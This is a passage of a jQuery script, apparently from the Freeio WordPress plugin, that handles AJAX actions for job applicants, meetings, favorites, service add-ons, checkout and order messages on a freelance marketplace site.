                $.ajax({
                    url: wp_freeio_opts.ajaxurl_endpoint.toString().replace( '%%endpoint%%', 'wp_freeio_ajax_undo_reject_applied' ),
                    type:'POST',
                    dataType: 'json',
                    data: {
                        'applicant_id': applicant_id,
                        'nonce': nonce,
                        'action': 'wp_freeio_ajax_undo_reject_applied',
                    }
                }).done(function(data) {
                    $this.removeClass('loading');
                    if ( data.status ) {
                        var total_rej = parseInt($this.closest('.job-applicants').find('.rejected-applicants span').text()) - 1;
                        $this.closest('.job-applicants').find('.rejected-applicants span').text(total_rej);

                        if ( $this.closest('.job-applicants').find('.rejected-applicants').hasClass('active') ) {
                            
                            $this.closest('.job-applied-wrapper').remove();
                            $this.closest('.job-applicant-wrapper').remove();
                        } else {
                            if ( data.output ) {
                                $this.closest('.job-applicant-wrapper').replaceWith(data.output);

                                $('.btn-create-meeting-job-applied').magnificPopup({
                                    mainClass: 'apus-mfp-zoom-in',
                                    type:'inline',
                                    midClick: true,
                                    closeBtnInside:false,
                                });
                            }
                        }
                    }
                    self.showMessage(data.msg, data.status);
                });
            });

            // show reject applicants
            $(document).on('click', '.show-rejected-applicants', function(e) {
                e.preventDefault();
                var $this = $(this),
                    $con = $this.closest('.job-applicants');
                
                if ( $this.hasClass('active') || $this.hasClass('loading') ) {
                    return false;
                }

                $this.addClass('loading');
                var job_id = $(this).data('job_id');
                var nonce = $(this).data('nonce');
                $.ajax({
                    url: wp_freeio_opts.ajaxurl_endpoint.toString().replace( '%%endpoint%%', 'wp_freeio_ajax_show_rejected_applicants' ),
                    type:'POST',
                    dataType: 'json',
                    data: {
                        'job_id': job_id,
                        'nonce': nonce,
                        'action': 'wp_freeio_ajax_show_rejected_applicants'
                    }
                }).done(function(data) {
                    $this.removeClass('loading');
                    if ( data.status ) {
                        $con.find('.applicants-wrapper').html(data.output);
                        $con.find('.show-total-applicants').removeClass('active');
                        $con.find('.show-approved-applicants').removeClass('active');
                        $this.addClass('active');

                        $('.btn-create-meeting-job-applied').magnificPopup({
                            mainClass: 'apus-mfp-zoom-in',
                            type:'inline',
                            midClick: true,
                            closeBtnInside:false,
                        });
                    }
                    self.showMessage(data.msg, data.status);
                });
            });

            // approve applicant
            $(document).on('click', '.btn-approve-job-applied', function(e) {
                e.preventDefault();
                var $this = $(this);
                $this.addClass('loading');
                var applicant_id = $(this).data('applicant_id');
                var nonce = $(this).data('nonce');
                $.ajax({
                    url: wp_freeio_opts.ajaxurl_endpoint.toString().replace( '%%endpoint%%', 'wp_freeio_ajax_approve_applied' ),
                    type:'POST',
                    dataType: 'json',
                    data: {
                        'applicant_id': applicant_id,
                        'nonce': nonce,
                        'action': 'wp_freeio_ajax_approve_applied',
                    }
                }).done(function(data) {
                    $this.removeClass('loading');
                    if ( data.status ) {
                        var total_app = parseInt($this.closest('.job-applicants').find('.approved-applicants span').text()) + 1;
                        $this.closest('.job-applicants').find('.approved-applicants span').text(total_app);
                        
                        if ( data.output ) {
                            $this.closest('.job-applicant-wrapper').replaceWith(data.output);

                            $('.btn-create-meeting-job-applied').magnificPopup({
                                mainClass: 'apus-mfp-zoom-in',
                                type:'inline',
                                midClick: true,
                                closeBtnInside:false,
                            });
                        }

                    }
                    self.showMessage(data.msg, data.status);
                });
            });

            // undo approved applicant
            $(document).on('click', '.btn-undo-approve-job-applied', function(e) {
                e.preventDefault();
                var $this = $(this);
                $this.addClass('loading');
                var applicant_id = $(this).data('applicant_id');
                var nonce = $(this).data('nonce');
                $.ajax({
                    url: wp_freeio_opts.ajaxurl_endpoint.toString().replace( '%%endpoint%%', 'wp_freeio_ajax_undo_approve_applied' ),
                    type:'POST',
                    dataType: 'json',
                    data: {
                        'applicant_id': applicant_id,
                        'nonce': nonce,
                        'action': 'wp_freeio_ajax_undo_approve_applied',
                    }
                }).done(function(data) {
                    $this.removeClass('loading');
                    if ( data.status ) {

                        var total_approve = parseInt($this.closest('.job-applicants').find('.approved-applicants span').text()) - 1;
                        $this.closest('.job-applicants').find('.approved-applicants span').text(total_approve);

                        if ( $this.closest('.job-applicants').find('.approved-applicants').hasClass('active') ) {
                            $this.closest('.job-applied-wrapper').remove();
                            $this.closest('.job-applicant-wrapper').remove();
                        } else {
                            if ( data.output ) {
                                $this.closest('.job-applicant-wrapper').replaceWith(data.output);

                                $('.btn-create-meeting-job-applied').magnificPopup({
                                    mainClass: 'apus-mfp-zoom-in',
                                    type:'inline',
                                    midClick: true,
                                    closeBtnInside:false,
                                });
                            }
                        }
                    }
                    self.showMessage(data.msg, data.status);
                });
            });

            // show approved applicants
            $(document).on('click', '.show-approved-applicants', function(e) {
                e.preventDefault();
                var $this = $(this),
                    $con = $this.closest('.job-applicants');
                
                if ( $this.hasClass('active') || $this.hasClass('loading') ) {
                    return false;
                }

                $this.addClass('loading');
                var job_id = $(this).data('job_id');
                var nonce = $(this).data('nonce');
                $.ajax({
                    url: wp_freeio_opts.ajaxurl_endpoint.toString().replace( '%%endpoint%%', 'wp_freeio_ajax_show_approved_applicants' ),
                    type:'POST',
                    dataType: 'json',
                    data: {
                        'job_id': job_id,
                        'nonce': nonce,
                        'action': 'wp_freeio_ajax_show_approved_applicants'
                    }
                }).done(function(data) {
                    $this.removeClass('loading');
                    if ( data.status ) {
                        $con.find('.applicants-wrapper').html(data.output);
                        $con.find('.show-total-applicants').removeClass('active');
                        $con.find('.show-rejected-applicants').removeClass('active');
                        $this.addClass('active');

                        $('.btn-create-meeting-job-applied').magnificPopup({
                            mainClass: 'apus-mfp-zoom-in',
                            type:'inline',
                            midClick: true,
                            closeBtnInside:false,
                        });
                    }
                    self.showMessage(data.msg, data.status);
                });
            });

            // show applicants
            $(document).on('click', '.show-total-applicants', function(e) {
                e.preventDefault();
                var $this = $(this),
                    $con = $this.closest('.job-applicants');

                if ( $this.hasClass('active') || $this.hasClass('loading') ) {
                    return false;
                }
                $this.addClass('loading');
                var job_id = $(this).data('job_id');
                var nonce = $(this).data('nonce');
                $.ajax({
                    url: wp_freeio_opts.ajaxurl_endpoint.toString().replace( '%%endpoint%%', 'wp_freeio_ajax_show_applicants' ),
                    type:'POST',
                    dataType: 'json',
                    data: {
                        'job_id': job_id,
                        'nonce': nonce,
                        'action': 'wp_freeio_ajax_show_applicants'
                    }
                }).done(function(data) {
                    $this.removeClass('loading');
                    if ( data.status ) {
                        $con.find('.applicants-wrapper').html(data.output);
                        $con.find('.show-rejected-applicants').removeClass('active');
                        $con.find('.show-approved-applicants').removeClass('active');
                        $this.addClass('active');

                        $('.btn-create-meeting-job-applied').magnificPopup({
                            mainClass: 'apus-mfp-zoom-in',
                            type:'inline',
                            midClick: true,
                            closeBtnInside:false,
                        });
                    }
                    self.showMessage(data.msg, data.status);
                });
            });

            // pagination
            $(document).on('submit', 'form.applicants-pagination-form', function(e){
                e.preventDefault();
                var $this = $(this);
                var $container = $(this).closest('.applicants-wrapper');
                if ( $this.hasClass('loading') ) {
                    return false;
                }
                $this.addClass('loading');
                $.ajax({
                    url: wp_freeio_opts.ajaxurl_endpoint.toString().replace( '%%endpoint%%', 'wp_freeio_ajax_applicants_pagination' ),
                    type:'POST',
                    dataType: 'json',
                    data: $this.serialize()
                }).done(function(data) {
                    $this.removeClass('loading');
                    if ( data.status ) {
                        $container.find('.applicants-inner').append(data.output);
                        if ( data.paged > 0 ) {
                            $this.find('input[name=paged]').val(data.paged);
                        } else {
                            $this.remove();
                        }

                        $('.btn-create-meeting-job-applied').magnificPopup({
                            mainClass: 'apus-mfp-zoom-in',
                            type:'inline',
                            midClick: true,
                            closeBtnInside:false,
                        });
                    } else {
                        self.showMessage(data.msg, data.status);
                    }
                });
                return false;
            });

        },
        applicationMeeting: function() {
            if ( $('input.datetimepicker-date').length ) {
                $( "input.datetimepicker-date" ).each(function(){
                    $(this).datepicker({
                        dateFormat: $(this).data('date_format'),
                        altField: $(this).data('id'),
                        altFormat: 'yy-mm-dd'
                    });
                });
            }

            if ( $.isFunction( $.fn.select2 ) && typeof wp_freeio_select2_opts !== 'undefined' ) {
                var select2_args = wp_freeio_select2_opts;
                select2_args['allowClear']              = false;
                select2_args['minimumResultsForSearch'] = -1;
                select2_args['width'] = '100%';
                if ( typeof wp_freeio_select2_opts.language_result !== 'undefined' ) {
                    select2_args['language'] = {
                        noResults: function (params) {
                            return wp_freeio_select2_opts['language_result'];
                        }
                    }
                }
                $('select.select-time-hour').select2( select2_args );
            }


            $('.btn-create-meeting-job-applied, .btn-messages-job-meeting, .btn-reschedule-job-meeting, .employer-meeting-zoom-settings').magnificPopup({
                mainClass: 'apus-mfp-zoom-in',
                type:'inline',
                midClick: true,
                closeBtnInside:false,
            });

            $(document).on('click', '.close-popup', function(){
                $.magnificPopup.close()
            });

            $(document).on('submit', 'form.create-meeting-form', function(e){
                e.preventDefault();
                var $this = $(this);

                if ( self.createMeetingAjax ) {
                    self.createMeetingAjax.abort();
                }

                if ( $this.hasClass('loading') ) {
                    return false;
                }
                var form_id = $(this).attr('id');
                
                
                $this.find('.alert').remove();

                $this.addClass('loading');
                var form_data = new FormData( $('#' + form_id)[0] );

                var action = $(this).find('input[name=action]').val();
                self.createMeetingAjax = $.ajax({
                    url: wp_freeio_opts.ajaxurl_endpoint.toString().replace( '%%endpoint%%', action ),
                    type:'POST',
                    dataType: 'json',
                    data: form_data,
                    processData: false,
                    contentType: false,
                }).done(function(data) {
                    $this.removeClass('loading');
                    
                    if ( data.status ) {
                        $this.prepend( '<div class="alert alert-info">'+data.msg+'</div>' );

                        setTimeout(function(){
                            $.magnificPopup.close();
                        }, 2000);

                    } else {
                        $this.prepend( '<div class="alert alert-warning">'+data.msg+'</div>' );
                    }

                    self.createMeetingAjax = false;
                });
                
            });

            $(document).on('submit', 'form.reschedule-meeting-form', function(e){
                e.preventDefault();
                var $this = $(this);

                if ( self.rescheduleMeetingAjax ) {
                    self.rescheduleMeetingAjax.abort();
                }

                if ( $this.hasClass('loading') ) {
                    return false;
                }
                var form_id = $(this).attr('id');
                
                
                $this.find('.alert').remove();

                $this.addClass('loading');
                var form_data = new FormData( $('#' + form_id)[0] );

                var action = $(this).find('input[name=action]').val();
                self.rescheduleMeetingAjax = $.ajax({
                    url: wp_freeio_opts.ajaxurl_endpoint.toString().replace( '%%endpoint%%', action ),
                    type:'POST',
                    dataType: 'json',
                    data: form_data,
                    processData: false,
                    contentType: false,
                }).done(function(data) {
                    $this.removeClass('loading');
                    
                    if ( data.status ) {
                        $this.prepend( '<div class="alert alert-info">'+data.msg+'</div>' );
                        location.reload();
                        setTimeout(function(){
                            $.magnificPopup.close();
                        }, 2000);

                    } else {
                        $this.prepend( '<div class="alert alert-warning">'+data.msg+'</div>' );
                    }

                    self.rescheduleMeetingAjax = false;
                });
                
            });

            $(document).on('click', '.btn-remove-job-meeting', function(e){
                e.preventDefault();
                var r = confirm( wp_freeio_opts.rm_item_txt );
                if ( r == true ) {
                    var $this = $(this),
                        $con = $this.closest('.meetings-list-inner');

                    if ( $this.hasClass('loading') ) {
                        return false;
                    }
                    $this.addClass('loading');
                    var meeting_id = $(this).data('meeting_id');
                    var nonce = $(this).data('nonce');
                    $.ajax({
                        url: wp_freeio_opts.ajaxurl_endpoint.toString().replace( '%%endpoint%%', 'wp_freeio_ajax_remove_meeting' ),
                        type:'POST',
                        dataType: 'json',
                        data: {
                            'meeting_id': meeting_id,
                            'nonce': nonce
                        }
                    }).done(function(data) {
                        $this.removeClass('loading');
                        if ( data.status ) {
                            if ( $con.find('.meeting-wrapper').length > 1 ) {
                                $this.closest('.meeting-wrapper').remove();
                            } else {
                                location.reload();
                            }
                        }
                        self.showMessage(data.msg, data.status);
                    });
                }
            });

            $(document).on('click', '.btn-cancel-job-meeting', function(e){
                e.preventDefault();
                var r = confirm( wp_freeio_opts.rm_item_txt );
                if ( r == true ) {
                    var $this = $(this),
                        $con = $this.closest('.meetings-list-inner');

                    if ( $this.hasClass('loading') ) {
                        return false;
                    }
                    $this.addClass('loading');
                    var meeting_id = $(this).data('meeting_id');
                    var nonce = $(this).data('nonce');
                    $.ajax({
                        url: wp_freeio_opts.ajaxurl_endpoint.toString().replace( '%%endpoint%%', 'wp_freeio_ajax_cancel_meeting' ),
                        type:'POST',
                        dataType: 'json',
                        data: {
                            'meeting_id': meeting_id,
                            'nonce': nonce
                        }
                    }).done(function(data) {
                        $this.removeClass('loading');
                        if ( data.status ) {
                            location.reload();
                        }
                        self.showMessage(data.msg, data.status);
                    });
                }
            });

            // zoom settings
            $(document).on('submit', 'form.zoom-meeting-settings-form', function(e){
                e.preventDefault();

                var $this = $(this);

                if ( self.zoomSettingAjax ) {
                    self.zoomSettingAjax.abort();
                }

                if ( $this.hasClass('loading') ) {
                    return false;
                }
                var form_id = $(this).attr('id');
                
                
                $this.find('.alert').remove();

                $this.addClass('loading');
                var form_data = new FormData( $('#' + form_id)[0] );

                var action = $(this).find('input[name=action]').val();
                self.zoomSettingAjax = $.ajax({
                    url: wp_freeio_opts.ajaxurl_endpoint.toString().replace( '%%endpoint%%', action ),
                    type:'POST',
                    dataType: 'json',
                    data: form_data,
                    processData: false,
                    contentType: false,
                }).done(function(data) {
                    $this.removeClass('loading');
                    
                    // if ( data.status ) {
                        $this.prepend( '<div class="data">'+data.html+'</div>' );
                        
                        // setTimeout(function(){
                        //     $.magnificPopup.close();
                        // }, 2000);

                    // } else {
                    //     $this.prepend( '<div class="alert alert-warning">'+data.html+'</div>' );
                    // }

                    self.zoomSettingAjax = false;
                });
            });
        },
        
        jobFavorite: function() {
            var self = this;
            $(document).on('click', '.btn-add-job-favorite', function() {
                var $this = $(this);
                $this.addClass('loading');
                var job_id = $(this).data('job_id');
                var nonce = $(this).data('nonce');
                $.ajax({
                    url: wp_freeio_opts.ajaxurl_endpoint.toString().replace( '%%endpoint%%', 'wp_freeio_ajax_add_job_favorite' ),
                    type:'POST',
                    dataType: 'json',
                    data: {
                        'job_id': job_id,
                        'nonce': nonce,
                        'action': 'wp_freeio_ajax_add_job_favorite',
                    }
                }).done(function(data) {
                    $this.removeClass('loading');
                    if ( data.status ) {
                        $this.removeClass('btn-add-job-favorite').addClass('btn-added-job-favorite');
                        $this.data('nonce', data.nonce);

                        $(document).trigger( "after_add_job_favorite", [$this, data] );
                    }
                    self.showMessage(data.msg, data.status);
                });
            });
            
            // remove
            $(document).on('click', '.btn-added-job-favorite', function() {
                var $this = $(this);
                $this.addClass('loading');
                var job_id = $(this).data('job_id');
                var nonce = $(this).data('nonce');
                $.ajax({
                    url: wp_freeio_opts.ajaxurl_endpoint.toString().replace( '%%endpoint%%', 'wp_freeio_ajax_remove_job_favorite' ),
                    type:'POST',
                    dataType: 'json',
                    data: {
                        'job_id': job_id,
                        'nonce': nonce,
                        'action': 'wp_freeio_ajax_remove_job_favorite',
                    }
                }).done(function(data) {
                    $this.removeClass('loading');
                    if ( data.status ) {
                        $this.removeClass('btn-added-job-favorite').addClass('btn-add-job-favorite');
                        $this.data('nonce', data.nonce);

                        $(document).trigger( "after_remove_job_favorite", [$this, data] );
                    }
                    self.showMessage(data.msg, data.status);
                });
            });

            $('.btn-remove-job-favorite').on('click', function() {
                var $this = $(this);
                $this.addClass('loading');
                var job_id = $(this).data('job_id');
                var nonce = $(this).data('nonce');
                $.ajax({
                    url: wp_freeio_opts.ajaxurl_endpoint.toString().replace( '%%endpoint%%', 'wp_freeio_ajax_remove_job_favorite' ),
                    type:'POST',
                    dataType: 'json',
                    data: {
                        'job_id': job_id,
                        'nonce': nonce,
                        'action': 'wp_freeio_ajax_remove_job_favorite',
                    }
                }).done(function(data) {
                    $this.removeClass('loading');
                    if ( data.status ) {
                        $this.closest('.job-favorite-wrapper').remove();

                        $(document).trigger( "after_remove_job_favorite", [$this, data] );
                    }
                    self.showMessage(data.msg, data.status);
                });
            });
        },
        serviceFavorite: function() {
            var self = this;
            $(document).on('click', '.btn-add-service-favorite', function() {
                var $this = $(this);
                $this.addClass('loading');
                var service_id = $(this).data('service_id');
                var nonce = $(this).data('nonce');
                $.ajax({
                    url: wp_freeio_opts.ajaxurl_endpoint.toString().replace( '%%endpoint%%', 'wp_freeio_ajax_add_service_favorite' ),
                    type:'POST',
                    dataType: 'json',
                    data: {
                        'service_id': service_id,
                        'nonce': nonce,
                        'action': 'wp_freeio_ajax_add_service_favorite',
                    }
                }).done(function(data) {
                    $this.removeClass('loading');
                    if ( data.status ) {
                        $this.removeClass('btn-add-service-favorite').addClass('btn-added-service-favorite');
                        $this.data('nonce', data.nonce);

                        $(document).trigger( "after_add_service_favorite", [$this, data] );
                    }
                    self.showMessage(data.msg, data.status);
                });
            });
            
            // remove
            $(document).on('click', '.btn-added-service-favorite', function() {
                var $this = $(this);
                $this.addClass('loading');
                var service_id = $(this).data('service_id');
                var nonce = $(this).data('nonce');
                $.ajax({
                    url: wp_freeio_opts.ajaxurl_endpoint.toString().replace( '%%endpoint%%', 'wp_freeio_ajax_remove_service_favorite' ),
                    type:'POST',
                    dataType: 'json',
                    data: {
                        'service_id': service_id,
                        'nonce': nonce,
                        'action': 'wp_freeio_ajax_remove_service_favorite',
                    }
                }).done(function(data) {
                    $this.removeClass('loading');
                    if ( data.status ) {
                        $this.removeClass('btn-added-service-favorite').addClass('btn-add-service-favorite');
                        $this.data('nonce', data.nonce);

                        $(document).trigger( "after_remove_service_favorite", [$this, data] );
                    }
                    self.showMessage(data.msg, data.status);
                });
            });

            $('.btn-remove-service-favorite').on('click', function() {
                var $this = $(this);
                $this.addClass('loading');
                var service_id = $(this).data('service_id');
                var nonce = $(this).data('nonce');
                $.ajax({
                    url: wp_freeio_opts.ajaxurl_endpoint.toString().replace( '%%endpoint%%', 'wp_freeio_ajax_remove_service_favorite' ),
                    type:'POST',
                    dataType: 'json',
                    data: {
                        'service_id': service_id,
                        'nonce': nonce,
                        'action': 'wp_freeio_ajax_remove_service_favorite',
                    }
                }).done(function(data) {
                    $this.removeClass('loading');
                    if ( data.status ) {
                        $this.closest('.service-favorite-wrapper').remove();

                        $(document).trigger( "after_remove_service_favorite", [$this, data] );
                    }
                    self.showMessage(data.msg, data.status);
                });
            });
        },
        projectFavorite: function() {
            var self = this;
            $(document).on('click', '.btn-add-project-favorite', function() {
                var $this = $(this);
                $this.addClass('loading');
                var project_id = $(this).data('project_id');
                var nonce = $(this).data('nonce');
                $.ajax({
                    url: wp_freeio_opts.ajaxurl_endpoint.toString().replace( '%%endpoint%%', 'wp_freeio_ajax_add_project_favorite' ),
                    type:'POST',
                    dataType: 'json',
                    data: {
                        'project_id': project_id,
                        'nonce': nonce,
                        'action': 'wp_freeio_ajax_add_project_favorite',
                    }
                }).done(function(data) {
                    $this.removeClass('loading');
                    if ( data.status ) {
                        $this.removeClass('btn-add-project-favorite').addClass('btn-added-project-favorite');
                        $this.data('nonce', data.nonce);

                        $(document).trigger( "after_add_project_favorite", [$this, data] );
                    }
                    self.showMessage(data.msg, data.status);
                });
            });
            
            // remove
            $(document).on('click', '.btn-added-project-favorite', function() {
                var $this = $(this);
                $this.addClass('loading');
                var project_id = $(this).data('project_id');
                var nonce = $(this).data('nonce');
                $.ajax({
                    url: wp_freeio_opts.ajaxurl_endpoint.toString().replace( '%%endpoint%%', 'wp_freeio_ajax_remove_project_favorite' ),
                    type:'POST',
                    dataType: 'json',
                    data: {
                        'project_id': project_id,
                        'nonce': nonce,
                        'action': 'wp_freeio_ajax_remove_project_favorite',
                    }
                }).done(function(data) {
                    $this.removeClass('loading');
                    if ( data.status ) {
                        $this.removeClass('btn-added-project-favorite').addClass('btn-add-project-favorite');
                        $this.data('nonce', data.nonce);

                        $(document).trigger( "after_remove_project_favorite", [$this, data] );
                    }
                    self.showMessage(data.msg, data.status);
                });
            });

            $('.btn-remove-project-favorite').on('click', function() {
                var $this = $(this);
                $this.addClass('loading');
                var project_id = $(this).data('project_id');
                var nonce = $(this).data('nonce');
                $.ajax({
                    url: wp_freeio_opts.ajaxurl_endpoint.toString().replace( '%%endpoint%%', 'wp_freeio_ajax_remove_project_favorite' ),
                    type:'POST',
                    dataType: 'json',
                    data: {
                        'project_id': project_id,
                        'nonce': nonce,
                        'action': 'wp_freeio_ajax_remove_project_favorite',
                    }
                }).done(function(data) {
                    $this.removeClass('loading');
                    if ( data.status ) {
                        $this.closest('.project-favorite-wrapper').remove();

                        $(document).trigger( "after_remove_project_favorite", [$this, data] );
                    }
                    self.showMessage(data.msg, data.status);
                });
            });
        },
        employerFavorite: function() {
            var self = this;
            $(document).on('click', '.btn-add-employer-favorite', function() {
                var $this = $(this);
                $this.addClass('loading');
                var employer_id = $(this).data('employer_id');
                var nonce = $(this).data('nonce');
                $.ajax({
                    url: wp_freeio_opts.ajaxurl_endpoint.toString().replace( '%%endpoint%%', 'wp_freeio_ajax_add_employer_favorite' ),
                    type:'POST',
                    dataType: 'json',
                    data: {
                        'employer_id': employer_id,
                        'nonce': nonce,
                        'action': 'wp_freeio_ajax_add_employer_favorite',
                    }
                }).done(function(data) {
                    $this.removeClass('loading');
                    if ( data.status ) {
                        $this.removeClass('btn-add-employer-favorite').addClass('btn-added-employer-favorite');
                        $this.data('nonce', data.nonce);

                        $(document).trigger( "after_add_employer_favorite", [$this, data] );
                    }
                    self.showMessage(data.msg, data.status);
                });
            });
            
            // remove
            $(document).on('click', '.btn-added-employer-favorite', function() {
                var $this = $(this);
                $this.addClass('loading');
                var employer_id = $(this).data('employer_id');
                var nonce = $(this).data('nonce');
                $.ajax({
                    url: wp_freeio_opts.ajaxurl_endpoint.toString().replace( '%%endpoint%%', 'wp_freeio_ajax_remove_employer_favorite' ),
                    type:'POST',
                    dataType: 'json',
                    data: {
                        'employer_id': employer_id,
                        'nonce': nonce,
                        'action': 'wp_freeio_ajax_remove_employer_favorite',
                    }
                }).done(function(data) {
                    $this.removeClass('loading');
                    if ( data.status ) {
                        $this.removeClass('btn-added-employer-favorite').addClass('btn-add-employer-favorite');
                        $this.data('nonce', data.nonce);

                        $(document).trigger( "after_remove_employer_favorite", [$this, data] );
                    }
                    self.showMessage(data.msg, data.status);
                });
            });

            $('.btn-remove-employer-favorite').on('click', function() {
                var $this = $(this);
                $this.addClass('loading');
                var employer_id = $(this).data('employer_id');
                var nonce = $(this).data('nonce');
                $.ajax({
                    url: wp_freeio_opts.ajaxurl_endpoint.toString().replace( '%%endpoint%%', 'wp_freeio_ajax_remove_employer_favorite' ),
                    type:'POST',
                    dataType: 'json',
                    data: {
                        'employer_id': employer_id,
                        'nonce': nonce,
                        'action': 'wp_freeio_ajax_remove_employer_favorite',
                    }
                }).done(function(data) {
                    $this.removeClass('loading');
                    if ( data.status ) {
                        $this.closest('.employer-favorite-wrapper').remove();

                        $(document).trigger( "after_remove_employer_favorite", [$this, data] );
                    }
                    self.showMessage(data.msg, data.status);
                });
            });
        },
        freelancerFavorite: function() {
            var self = this;
            $(document).on('click', '.btn-add-freelancer-favorite', function() {
                var $this = $(this);
                $this.addClass('loading');
                var freelancer_id = $(this).data('freelancer_id');
                var nonce = $(this).data('nonce');
                $.ajax({
                    url: wp_freeio_opts.ajaxurl_endpoint.toString().replace( '%%endpoint%%', 'wp_freeio_ajax_add_freelancer_favorite' ),
                    type:'POST',
                    dataType: 'json',
                    data: {
                        'freelancer_id': freelancer_id,
                        'nonce': nonce,
                        'action': 'wp_freeio_ajax_add_freelancer_favorite',
                    }
                }).done(function(data) {
                    $this.removeClass('loading');
                    if ( data.status ) {
                        $this.removeClass('btn-add-freelancer-favorite').addClass('btn-added-freelancer-favorite');
                        $this.data('nonce', data.nonce);

                        $(document).trigger( "after_add_freelancer_favorite", [$this, data] );
                    }
                    self.showMessage(data.msg, data.status);
                });
            });
            
            // remove
            $(document).on('click', '.btn-added-freelancer-favorite', function() {
                var $this = $(this);
                $this.addClass('loading');
                var freelancer_id = $(this).data('freelancer_id');
                var nonce = $(this).data('nonce');
                $.ajax({
                    url: wp_freeio_opts.ajaxurl_endpoint.toString().replace( '%%endpoint%%', 'wp_freeio_ajax_remove_freelancer_favorite' ),
                    type:'POST',
                    dataType: 'json',
                    data: {
                        'freelancer_id': freelancer_id,
                        'nonce': nonce,
                        'action': 'wp_freeio_ajax_remove_freelancer_favorite',
                    }
                }).done(function(data) {
                    $this.removeClass('loading');
                    if ( data.status ) {
                        $this.removeClass('btn-added-freelancer-favorite').addClass('btn-add-freelancer-favorite');
                        $this.data('nonce', data.nonce);

                        $(document).trigger( "after_remove_freelancer_favorite", [$this, data] );
                    }
                    self.showMessage(data.msg, data.status);
                });
            });

            $('.btn-remove-freelancer-favorite').on('click', function() {
                var $this = $(this);
                $this.addClass('loading');
                var freelancer_id = $(this).data('freelancer_id');
                var nonce = $(this).data('nonce');
                $.ajax({
                    url: wp_freeio_opts.ajaxurl_endpoint.toString().replace( '%%endpoint%%', 'wp_freeio_ajax_remove_freelancer_favorite' ),
                    type:'POST',
                    dataType: 'json',
                    data: {
                        'freelancer_id': freelancer_id,
                        'nonce': nonce,
                        'action': 'wp_freeio_ajax_remove_freelancer_favorite',
                    }
                }).done(function(data) {
                    $this.removeClass('loading');
                    if ( data.status ) {
                        $this.closest('.freelancer-favorite-wrapper').remove();

                        $(document).trigger( "after_remove_freelancer_favorite", [$this, data] );
                    }
                    self.showMessage(data.msg, data.status);
                });
            });
        },
        servicePrice: function() {
            var self = this;

            $(document).on('submit', 'form.submit-service-addon-form', function(){
                var $this = $(this);

                if ( self.registerAjax ) {
                    self.registerAjax.abort();
                }

                if ( $this.hasClass('loading') ) {
                    return false;
                }

                var form_id = $this.attr('id');
                
                $this.find('.alert').remove();

                $this.addClass('loading');
                var form_data = new FormData( $('#' + form_id)[0] );
                
                self.registerAjax = $.ajax({
                    url: wp_freeio_opts.ajaxurl_endpoint.toString().replace( '%%endpoint%%', 'wp_freeio_ajax_submit_service_addon' ),
                    type:'POST',
                    dataType: 'json',
                    data: form_data,
                    processData: false,
                    contentType: false,
                }).done(function(data) {
                    $this.removeClass('loading');
                    if ( data.status ) {
                        self.showMessage(data.msg, data.status);
                        setTimeout(function(){
                            location.reload();
                        }, 1000);
                    } else {
                        self.showMessage(data.msg, data.status);
                    }
                    self.registerAjax = false;
                });
                
                return false;
            });

            $(document).on('change', 'form.service-add-to-cart .service-price-addons .addon-item input', function(){
                var $this = $(this);

                if ( self.registerAjax ) {
                    self.registerAjax.abort();
                }

                var form_container = $(this).closest('form.service-add-to-cart');
                var form_id = form_container.attr('id');

                if ( form_container.hasClass('loading') ) {
                    return false;
                }

                form_container.addClass('loading');
                var form_data = new FormData( $('#' + form_id)[0] );
                
                self.registerAjax = $.ajax({
                    url: wp_freeio_opts.ajaxurl_endpoint.toString().replace( '%%endpoint%%', 'wp_freeio_ajax_change_service_addon' ),
                    type:'POST',
                    dataType: 'json',
                    data: form_data,
                    processData: false,
                    contentType: false,
                }).done(function(data) {
                    form_container.removeClass('loading');
                    if ( data.status ) {
                        form_container.find('.service-price-inner').html(data.price);
                        form_container.find('button span').html(data.price_without_html);
                    } else {
                        self.showMessage(data.msg, data.status);
                    }
                    self.registerAjax = false;
                });
                
                return false;
            });

            $(document).on('submit', 'form.service-add-to-cart', function(){
                var $this = $(this);

                if ( self.registerAjax ) {
                    self.registerAjax.abort();
                }

                if ( $this.hasClass('loading') ) {
                    return false;
                }

                var form_id = $this.attr('id');
                
                $this.find('.alert').remove();

                $this.addClass('loading');
                var form_data = new FormData( $('#' + form_id)[0] );
                
                self.registerAjax = $.ajax({
                    url: wp_freeio_opts.ajaxurl_endpoint.toString().replace( '%%endpoint%%', 'wp_freeio_ajax_hire_service' ),
                    type:'POST',
                    dataType: 'json',
                    data: form_data,
                    processData: false,
                    contentType: false,
                }).done(function(data) {
                    $this.removeClass('loading');
                    if ( data.status ) {
                        self.showMessage(data.msg, data.status);
                        window.location.href = data.checkout_url;
                    } else {
                        self.showMessage(data.msg, data.status);
                    }
                    self.registerAjax = false;

                    $(document).trigger( "after_change_service_add_to_cart", [$this, data] );
                });
                
                return false;
            });

            $(document).on('submit', 'form.service-order-message-form', function(){
                var $this = $(this);

                if ( self.applyEmailAjax ) {
                    self.applyEmailAjax.abort();
                }

                if ( $this.hasClass('loading') ) {
                    return false;
                }

                var form_id = $(this).attr('id');
                var error = false;

                
                var attachments = $this.find('input[name="attachments"]');
                if (attachments.length > 0 && attachments.val() != '') {
                    attachments = attachments.prop('files')[0];

                    var file_size = attachments.size;
                    var file_type = attachments.type;

                    var allowed_types = wp_freeio_opts.cv_file_types;
                    var filesize_allow = wp_freeio_opts.cv_file_size_allow;
                    filesize_allow = parseInt(filesize_allow);

                    if (file_size > filesize_allow) {
                        alert(wp_freeio_opts.cv_file_size_error);
                        error = true;
                    }
                    if (allowed_types.indexOf(file_type) < 0) {
                        alert(wp_freeio_opts.cv_file_types_error);
                        error = true;
                    }
                }

                if ( error == false ) {
                    $this.find('.alert').remove();

                    $this.addClass('loading');
                    var form_data = new FormData( $('#' + form_id)[0] );
                    
                    self.applyEmailAjax = $.ajax({
                        url: wp_freeio_opts.ajaxurl_endpoint.toString().replace( '%%endpoint%%', 'wp_freeio_ajax_send_service_order_message' ),
                        type:'POST',
                        dataType: 'json',
                        data: form_data,
                        processData: false,
                        contentType: false,
                    }).done(function(data) {
                        $this.removeClass('loading');
                        
                        if ( data.status ) {
                            if ( data.html ) {
                                $('.messages-list').html(data.html);
                                $(".list-replies").scrollTop( $( ".list-replies" ).prop( "scrollHeight" ) );

                                $this.trigger("reset");
                            }
                        }
                        self.showMessage(data.msg, data.status);

                        self.applyEmailAjax = false;
                    });
                } else {
                    alert(wp_freeio_opts.choose_a_cv);
                }
                return false;
            });

            $('.update-service-order-status').on('click', function() {
                var $this = $(this);
                
                $this.addClass('loading');
                var service_order_id = $(this).data('service_order_id');
                var nonce = $(this).data('nonce');
